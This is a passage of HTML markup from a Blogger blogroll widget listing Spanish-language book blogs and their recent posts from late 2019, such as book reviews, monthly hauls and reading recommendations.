<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svZiC5G5gHH3UoTA_3Hse8FEKIhdC1vBBMyTXSUCL4Jx38VLINL1S4TflfwCA4KVJE453SvSGaqZx0UTYWyiti-e1OnZixFXrs5LaYUdhE_8LO7w8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laslecturasdemina.blogspot.com/' target='_blank'>
Las lecturas de Mina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laslecturasdemina.blogspot.com/2019/12/resena-la-campana-de-cristal-por-sylvia.html' target='_blank'>
RESEÑA: LA CAMPANA DE CRISTAL POR SYLVIA PLATH
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjDQjtdb6Ea2zxsHb-DeVvCCmu5-2EcW--Th6WoMi2HS_A1ng4BR4ZI6ngNcabsC-WwL-G19aDHKAfTciWbqge7x4p2cmyF-HhQSphTpYBTfFvWQYX5Zg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elsecretodearlequin.blogspot.com/' target='_blank'>
El secreto de Arlequín</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elsecretodearlequin.blogspot.com/2019/12/resena-los-incursores-de-mary-norton.html' target='_blank'>
Reseña "Los incursores" de Mary Norton
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vEQ54ng3zkegLV7LYjkfnuwYTU0MP065OhHnJp2ZJvDr47nKKvnNyVJ8XYXEgjL5emHftH0jEH5hwmRtX7_0rjbShT4sPfwI3L0khFg0ALJQjExa9R=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimundoentrelibro1.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimundoentrelibro1.blogspot.com/2019/12/resena-una-lista-casi-definitiva-de-mis.html' target='_blank'>
Reseña: Una lista casi definitiva de mis peores pesadillas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQFS5KLCMoNU2m5nmtIWVyPIHeu2xk99MxuEChIzC9febmGCeavEXi2keytVX_aLDsQM3Xn3gxXTQBxeRBSbCqj1sw8YaOFKCSJzr9RcGzJZYATOt_uxy0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://marininiyelsextomundo.blogspot.com/' target='_blank'>
Marinini &amp; el sexto mundo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://marininiyelsextomundo.blogspot.com/2019/12/resena-relatos-ortograficos-como.html' target='_blank'>
Reseña: "RELATOS ORTOGRÁFICOS, CÓMO ECHARLE CUENTO A LA NORMA LINGÜÍSTICA", 
MARIÁNGELES GARCÍA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3kdQrmaNj2Rx4QP2Q5fydnnC9hW2x7wK4d6kh3pO-pumrRSs0md2hvEpVMQWhFnNMmgLtoobalOsijqDfpgjVEtn7L9PD5cMdsUtoBl4owaaa=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://angiecorrealee.blogspot.com/' target='_blank'>
Angie Lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://angiecorrealee.blogspot.com/2019/12/resena-los-dioses-tambien-aman.html' target='_blank'>
Reseña: Los dioses también aman
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2i6gAE7FvxdVHXkAkahgyjGklmtYLqSYPLffsQu9ocKMaqbXbZ44DluQQz735pHC33K8w659t0jjJb3S1bma71McWSIXpTt6g-qQ-TYCrJZED=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elblog-diverso.blogspot.com/' target='_blank'>
El blog diverso | Blog personal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elblog-diverso.blogspot.com/2019/12/bookmate-recomendacion.html' target='_blank'>
Bookmate | Recomendación
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urka1UYLGHJ2NFg83qwPDjmiXyK3e45GLHS2eJx8rQ-y7Fbmi2AYsrA0TlUvxytvrrGxdfVmzx_18CePa4oDD1aOH8yu4RYgVNg-hmAVEQHvzwO34wJG7Uo3s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unasmaravillasdelibros.blogspot.com/' target='_blank'>
Unas Maravillas de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unasmaravillasdelibros.blogspot.com/2019/12/unpuzzledeamordejuliomaringarcia.html' target='_blank'>
"Un puzzle de amor" de Julio Marín García
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sR9TnDD0GjUN-YbGeHb2NBUGNbhaSPwRl45abSHBto8S0KPFlrj-C04R-ZB-4iIJ7bQfe9jLoxa8LszccAQisBmC6ddPtmDnJF9BaUCv_Zo_UttTDk2n2aEmfDJqs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librospelisyotrosdesvarios.blogspot.com/' target='_blank'>
Libros, pelis y otros desvaríos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librospelisyotrosdesvarios.blogspot.com/2019/12/booktag-1984.html' target='_blank'>
Booktag 1984
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBIJRfhR9RecFYYb6KZ0zUh20DucmwOKD42D9F7ye8bCrUozdPXQFKGFOZbn3d7QphBq-lEo5tYSLSgNV37ATZZ86xT1o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.coll797.com/' target='_blank'>
&#9824;Estación del 24&#9824;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.coll797.com/2019/11/musica-traduccion-de-ich-wei-es-nicht.html' target='_blank'>
Música | Traducción de "Ich weiß es nicht" (No lo sé), de Lindemann
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHYWunvdyJOD-9mw0iFN42f5jEatiU8NobFA86eas-SHiUR43PjMw5bV72DgCOjPdTcAP9FXnunwDSmoVysCERMxVTOPt9-eNG-kv1kskj9xW851I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://un-libro-un-cafe.blogspot.com/' target='_blank'>
Un libro y un café</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://un-libro-un-cafe.blogspot.com/2019/11/once-upon-time-in-hollywood.html' target='_blank'>
Once Upon a Time in Hollywood o la sobrevaloración de una película olvidable
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szjvQRX8yQ6AIfh1I-hB75rQacf0-G6PGnkTsfHj4dIeDI6KsrcIeczrKKt-pbO1JJBQhTxH1radfK8D3HqTMEePq7SGSKdF5uEtWhEAVvoccgWw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://serendipia-aazul.blogspot.com/' target='_blank'>
Serendipia azul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://serendipia-aazul.blogspot.com/2019/11/hoy-sale-la-venta-tu-sonrisa-lejos-de-mi.html' target='_blank'>
Hoy sale a la venta: Tú sonrisa lejos de mí.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdgFyqI3l0MYNCZjtbkPlthOvKoaCJr4-_8eWt1BrGGfkzt3zg7AsgOrrT6SSOj5mPIhWQVZPkPl1TGp6Y0MPPBHq_WjZsooib79DC5SbWprSflL7f=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosparaleerymas.blogspot.com/' target='_blank'>
Mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosparaleerymas.blogspot.com/2019/11/la-habitacion-imposible-carlos-vila.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vt44P_dGMQu_1Bg4lRy2XGYEowvgji_RuLZpYu3js3mF4DqXTWY2D_H2uMrJ0JtOGSp8ZGCKiyniYgUZAT8xWmaLEL1S3PBaZuE99dKKc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cristinafanu.blogspot.com/' target='_blank'>
En el mundo de la fantasia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cristinafanu.blogspot.com/2019/11/resena-las-dudas-de-alexia-de-susana.html' target='_blank'>
Reseña Las dudas de Alexia de Susana Rubio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTMAMPRuhkJjgkt1-PaH47UTGPVVIjVZipsR3GQLfShbe45KIpph3kpCdmD1wMS8_osywZ5KCeFzIYZtzqlJ00OA8qunSUoiDuzyAUCCILrCZg4Nma9x0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enmirincondelecturas.blogspot.com/' target='_blank'>
Mi rincón de lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enmirincondelecturas.blogspot.com/2019/11/wrap-up-septiembreoctubre-2019.html' target='_blank'>
WRAP UP SEPTIEMBRE/OCTUBRE 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udhYo6d3j4O7gtpW4yVki9jxkTtLdO_znbvlnIapqPELdua5KJkhPN04BOFEgfw2VD8gMbn0CWrZ8VWbHm3LG0EmDcRvlp5lIeY5C0mLo_HEQw0m2g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://enmibosquedeletras.blogspot.com/' target='_blank'>
En mi bosque de letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://enmibosquedeletras.blogspot.com/2019/11/resena-la-reina-negra.html' target='_blank'>
[Reseña] La reina negra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8moCJCcDRKgw2DZb3wFWpsWpaVul5T9-_u7GSVYYKbX0rzJLcSP9_LQbVQoN7ok3JF9GPXFWTPmWsNBOWvU52Tz7MRq1SulcFm2P-U96ALJGf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bonjourfangirls.blogspot.com/' target='_blank'>
Bonjour Fangirls</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bonjourfangirls.blogspot.com/2019/11/book-haul-octubre.html' target='_blank'>
BOOK HAUL OCTUBRE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6ajod2XJMCOjlAUkL8u7RoZccUIzRbguD18MiTcCDFdxlNpSQdVxgyQLDUh_9WFn8qy0HxJBSqCPpTNOYyFXF-60wlf-euu31mwnCIhqVA2BGpZ4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://susurrosdepapell.blogspot.com/' target='_blank'>
Susurros de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://susurrosdepapell.blogspot.com/2019/11/titulo-original-le-petit-prince-titulo.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-vDQpLGcc09-vkW8RTHWl1bZtH-L7CZKFZHIM-QC0bbBYrfURzcP3IsUmN57S8Z1ZDECKp2mYLEpKD3goVT4XgSMW6xqBQA0lOtAJqUI_WPE_lX_6hiV20lr-LQK_ojxW4eNhzA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://neverlandsegundaestrellaaladerecha.blogspot.com/' target='_blank'>
Segunda estrella a la derecha</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://neverlandsegundaestrellaaladerecha.blogspot.com/2019/10/cazadores-de-sombras-ciudad-de-hueso.html' target='_blank'>
Cazadores de Sombras: Ciudad de Hueso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLyH70JrMRLz5I614Wjf-dwjFJX7z_v9fFpLWKXjOQSzuEK6xTjmm9td8iArM_BfVEeiH6tyC1AIBqliYhecIHdo7OnaLBbY_3STi_rzwn0JFU5Ng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pardonmispanglish.blogspot.com/' target='_blank'>
Pardon Mi Spanglish</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pardonmispanglish.blogspot.com/2019/11/resena-historia-popular-del.html' target='_blank'>
Reseña: Historia popular del levantamiento vampiro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1MNps251AwYyN2RgZ9e_9-GVmwjvFRffMhEu2jo8nZOxglxefG8RmaGKRBJLDWkKjN58IYByMJjwqov04c6T4iKpljf-n9kma4TE2pt0jmjTZfdc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://carosbookreviews.blogspot.com/' target='_blank'>
Caro's Book Reviews Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://carosbookreviews.blogspot.com/2019/10/lire-en-ligne-l-du-theatre-autres.html' target='_blank'>
&#9989; lire en ligne L'invention du théâtre : & autres fictions Ebook PDF Format
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3Zcysrt83cGYY4v_57QZXia_RF8OV-S6eb9noCBmGJI_MwrIkmtDjq1UYPQUch_otEGh02yzTFL9WDIUToupH1cTTT33EF6ZtNzp5BTAVRgNq0Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://poesiaescarchada.blogspot.com/' target='_blank'>
Poesía escarchada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://poesiaescarchada.blogspot.com/2019/10/en-ti-belleza.html' target='_blank'>
En ti, belleza.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_IBg59p3bNIupIrmZbRUUysVzJF5YR3sWMZvASAJbuTxvRok8uuZqSj34sFuhHrdeN-v3U2Ko9XvUXhhhVEzGcLL0LIdAmluGGTkxY8LdNky-kKna=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://telarana-de-libros.blogspot.com/' target='_blank'>
Telaraña de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://telarana-de-libros.blogspot.com/2019/10/proximas-adaptaciones-2020.html' target='_blank'>
Próximas adaptaciones 2020
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJ7y4wPL_rqX-y-eQfrz1adXQLIbgb7_nZ1LLEE96Y73vJ-LP_HPPlf2AS-XvKJDWroDTWh09Bqxvf8jMU2NBr-7N6eJt5uG7G135Ynjuj1dX-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://soyinvenciblee.blogspot.com/' target='_blank'>
&#8734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://soyinvenciblee.blogspot.com/2019/10/recomendacion-cinco-lecturas-para.html' target='_blank'>
RECOMENDACIÓN: CINCO LECTURAS PARA HALLOWEEN.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v62vdtfS9UMMeYC4Di0OsDuz1_IVCWlS5dWSRkBPjm89-W2pxVCCPf2iC93N8AvucRyMXthHl-5psDAIwspr-rZGAr9jxpoXyUo4duA98PipILeg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elpanteondellibro.blogspot.com/' target='_blank'>
El Panteón del Libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elpanteondellibro.blogspot.com/2019/10/amor-y-virtud-bajo-prejuicio-rolly.html' target='_blank'>
Amor y Virtud Bajo Prejuicio - Rolly Haacht
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZZ9HtO0ezzffD4PSkl7F-eaSAIGk599YrOBjuv48EA6QFYYUjJxggP6fsIGtekpHvfNEVGsF39y1B1rrOGPEhLXK-l6qBDU0ETun1mxM_jc7WLgPCig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ladylibrerapresenta.blogspot.com/' target='_blank'>
Lady Librera Presenta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ladylibrerapresenta.blogspot.com/2019/10/es-cierto-que-el-amor-lo-cambia-todo.html' target='_blank'>
&#191;Es cierto que el amor lo cambia todo todo?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKcZNmvGFU8_4SNZ2JjN7mK7pYmM4ilWSzXjq_SlWKtwwuGAgpfAjtQP8y0fZcB4A6faSTYe5QdZlIr3XUaRRdiSZT6lKc_4Z0zdVAOYc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundosu3nos.blogspot.com/' target='_blank'>
El mundo de los sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundosu3nos.blogspot.com/2019/10/imm-septiembre.html' target='_blank'>
IMM Septiembre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smdIPIL1wlg0izUsWyWbcKL5r_QZfHnuqT0NZwOCPO5_QTy1kHN_ERk3p9-NEpKTwzeKApkLqeHClg6VLT8QvBTQBLsz8T-4lOQlPoMm4nIwaZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundosinfinitos.blogspot.com/' target='_blank'>
Mundos Infinitos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundosinfinitos.blogspot.com/2019/10/cuando-el-quijote-se-enfrenta-harry.html' target='_blank'>
Cuando el Quijote se enfrenta a Harry Potter
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2Tmo3waEdRgTol9znIquWvS7gc4E8_DsqXLhFxuVKyoVHvUlkadU7mLFv8ZKA5xwOhp0qzeQdWurIBqbd-JEAVhPufcmL_thZy2T-_zoeiZ384a-UvHfWFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hilvanandopalabrasblog.blogspot.com/' target='_blank'>
Hilvanando palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hilvanandopalabrasblog.blogspot.com/2019/10/tormenta-de-nieve-y-aroma-de-almendras.html' target='_blank'>
Tormenta de nieve y aroma de almendras. Camila Läckberg
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utiUgc1Fch3fM11tqgA2aD2l8TVzbmhG97rncUqd0Zdh27Ep-zvZS7fC0s-i9qdoWAsJeMHFfVjDqK_glrbrzhxyRk9ParE2fFKZCiHlLjdvn5Puo6Ot6Np8B2CIo_fA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entre-las-paginas-de-un-libro.blogspot.com/' target='_blank'>
Entre las páginas de un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entre-las-paginas-de-un-libro.blogspot.com/2019/10/resena-buscame-j-s-monroe.html' target='_blank'>
RESEÑA: Búscame - J. S. Monroe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCrrhsmoRC9sYPeTnsw5F33jvmnGZXKIna2o3TCM-CgLKUfrHn7SYLDAjGJRm7Yb182tfpapiMQgZu97KY09y4Y50iXnOV7x947oxu7DTyqKoI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrepalabritas2.blogspot.com/' target='_blank'>
Entre palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrepalabritas2.blogspot.com/2019/10/novedades-octubre-2019-circulo-rojo.html' target='_blank'>
Novedades Octubre 2019: Círculo Rojo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tr91WJQv8H0WJeMe7wfzWDX2WDj1N5oGuVohGkR7aqcjhD_xpdkHT9vsqlLyNb0ktbhXwfCn72GLHvS1ZqeXRPtBcf1pj4M63ogX7qxYJFS2wR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturaenlanube.blogspot.com/' target='_blank'>
Lectura en la Nube</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturaenlanube.blogspot.com/2019/09/el-principe-de-la-niebla-carlos-ruiz.html' target='_blank'>
El principe de la niebla ( Carlos Ruiz Zafón)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saPgmlUmRGUp6Z-akjrjKnJMxCNgIlxWx_U-MxKTfZFhHY8oT8TLDPRAU_zFWMQQv6sjix1zLYDk4n2Z8_9uwYY1V--zLapwx8pdvBvVaD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliocoffe.blogspot.com/' target='_blank'>
Lecturas Infinitas &#8734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliocoffe.blogspot.com/2019/09/manga-orange-ichigo-takano.html' target='_blank'>
MANGA: ORANGE// ICHIGO TAKANO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdympX2XHLj0Z8uu0FRsd3IhbVBxVVSBPfsy8gxDnM7j3_GW8kWtVnIeOBe_ijyn37VjLAJfPaO5_Z85-HcTlO2GPWLcMJCBNjm-9c9Q0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sooylectora.blogspot.com/' target='_blank'>
Sooylectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sooylectora.blogspot.com/2019/09/20-resena-el-intercambio.html' target='_blank'>
20. Reseña El Intercambio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sV0e0KBAbUVQXtbsXtW4PEx6qK6eq1hGLdjYLB8mP6DVqG0iW88NZcVNWIMFqKVzkh0XRHc5OXZTneqI7HKHBpidq-vkv-lduFxnAHShA1y941m43FsxE0ZZzy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://betweenthebeautifulbooks.blogspot.com/' target='_blank'>
Between Us</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://betweenthebeautifulbooks.blogspot.com/2019/09/resena-cuando-todo-acabe-clara-albori.html' target='_blank'>
[Reseña] Cuando todo acabe - Clara Álbori
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viidWopYb8FSX5R9F6cwbBil2i1wynMKCSWH9UGnJCOBp0ivZcXBgJXOgVSZyEqieh--JOd7mPdiCXXfpiKPvKSybs6191sK-jVGJXzoyj3eZcgET4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lifethroughthebooks.blogspot.com/' target='_blank'>
Life Through The Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lifethroughthebooks.blogspot.com/2019/09/resena-la-misericordia-del-cuervo.html' target='_blank'>
Reseña: La Misericordia del Cuervo.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6fAW05WVaySh-LAo67ZDwgc62PC9bnG2DeNazCY3jryclP4udm17sC85JnyvIL2j69JIZxRHUXWMY4xQVpqK19heUvd-3VyK9B83SvFIZxm76Z4p6S3fjxZPjKd8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://protagonistademilhistorias.blogspot.com/' target='_blank'>
PROTAGONISTA DE MIL HISTORIAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://protagonistademilhistorias.blogspot.com/2019/09/haul-material-escolar.html' target='_blank'>
HAUL MATERIAL ESCOLAR
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tM7N3Rs53-PkqekAwN0w4z6Uiz7byV1CmqSr4EGKyujbp46-AJP4vVF4LvpQ_nQnRgnQLOX6Ij71eRADqAOJIgkbe1i3OZivtYImBPXu6j-k0ezCjNoDu1QpJp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cafelibrosypolvodehadas.blogspot.com/' target='_blank'>
Café, libros... y polvo de hadas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cafelibrosypolvodehadas.blogspot.com/2019/09/novedades-octubre-2019.html' target='_blank'>
Novedades Octubre 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
